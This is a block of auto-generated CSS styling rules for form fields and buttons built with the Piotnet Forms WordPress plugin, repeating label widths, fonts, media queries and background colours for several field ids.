{#piotnetforms .p13968137 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p13968137 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p13968137 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p13968137 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p13968137.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p13968137.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p13968137.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p13968137 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p13968137 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p13968137 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p13968137 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p13968137 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p13968137 .piotnetforms-field-subgroup label, #piotnetforms .p13968137 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p13968137 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p13968137 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p13968137 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p13968137 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p13968137.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p13968137 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p13968137{margin: 50px 0px 0px 0px;} #piotnetforms .p76710698 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p76710698 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p76710698 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p76710698 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p76710698 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p76710698 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p76710698.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p76710698.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p76710698.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p76710698 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p76710698 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p76710698 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p76710698 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p76710698 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p76710698 .piotnetforms-field-subgroup label, #piotnetforms .p76710698 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p76710698 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p76710698 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p76710698 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p76710698 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p76710698.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p76710698 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p76710698{margin: 30px 0px 0px 0px;} #piotnetforms .p73837987 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p73837987 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p73837987 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p73837987 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p73837987 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p73837987 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p73837987.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p73837987.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p73837987.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p73837987 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p73837987 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p73837987 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p73837987 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p73837987 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p73837987 .piotnetforms-field-subgroup label, #piotnetforms .p73837987 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p73837987 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p73837987 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p73837987 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p73837987 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p73837987 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p73837987 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p73837987 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p73837987 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p73837987 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p73837987.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p73837987 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p73837987{margin: 30px 0px 0px 0px;} #piotnetforms .p11751186 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p11751186 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p11751186 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p11751186 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p11751186 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p11751186 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p11751186.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p11751186.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p11751186.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p11751186 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p11751186 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p11751186 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p11751186 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p11751186 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p11751186 .piotnetforms-field-subgroup label, #piotnetforms .p11751186 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p11751186 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p11751186 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p11751186 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p11751186 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p11751186.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p11751186 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p11751186{margin: 30px 0px 0px 0px;} #piotnetforms .p68124799 a.piotnetforms-button, #piotnetforms .p68124799 .piotnetforms-button{font-family:inherit}#piotnetforms .p68124799 a.piotnetforms-button, #piotnetforms .p68124799 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p68124799 a.piotnetforms-button, #piotnetforms .p68124799 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p61282097 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p61282097 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p61282097 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p61282097 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p61282097 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p61282097 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p61282097 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p61282097 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p61282097.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p61282097.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p61282097.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p61282097 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p61282097 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p61282097 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p61282097 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p61282097 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p61282097 .piotnetforms-field-subgroup label, #piotnetforms .p61282097 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p61282097 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p61282097 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p61282097 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p61282097 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p61282097.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p61282097 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p70119306 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p70119306 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p70119306 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p70119306 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p70119306 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p70119306 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p70119306.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p70119306.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p70119306.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p70119306 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p70119306 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p70119306 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p70119306 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p70119306 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p70119306 .piotnetforms-field-subgroup label, #piotnetforms .p70119306 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p70119306 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p70119306 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p70119306 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p70119306 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p70119306 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p70119306 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p70119306 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p70119306 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p70119306 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p70119306.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p70119306 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p76913131 a.piotnetforms-button, #piotnetforms .p76913131 .piotnetforms-button{font-family:inherit}#piotnetforms .p76913131 a.piotnetforms-button, #piotnetforms .p76913131 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p76913131 a.piotnetforms-button, #piotnetforms .p76913131 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p61611010 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p61611010 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p61611010 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p61611010 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p61611010 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p61611010 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p61611010 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p61611010 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p61611010.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p61611010.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p61611010.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p61611010 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p61611010 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p61611010 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p61611010 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p61611010 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p61611010 .piotnetforms-field-subgroup label, #piotnetforms .p61611010 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p61611010 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p61611010 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p61611010 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p61611010 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p61611010.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p61611010 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p18101266 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p18101266 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p18101266 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p18101266 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p18101266 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p18101266 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p18101266 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p18101266 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p18101266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p18101266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p18101266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p18101266 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p18101266 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p18101266 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p18101266 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p18101266 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p18101266 .piotnetforms-field-subgroup label, #piotnetforms .p18101266 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p18101266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p18101266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p18101266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p18101266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p18101266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p18101266 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p67197252 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p67197252 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p67197252 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p67197252 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p67197252 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p67197252 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p67197252.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p67197252.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p67197252.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p67197252 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p67197252 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p67197252 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p67197252 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p67197252 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p67197252 .piotnetforms-field-subgroup label, #piotnetforms .p67197252 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p67197252 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p67197252 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p67197252 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p67197252 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p67197252 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p67197252 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p67197252 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p67197252 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p67197252 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p67197252.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p67197252 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p67197252{margin: 0px 0px 0px 0px;} 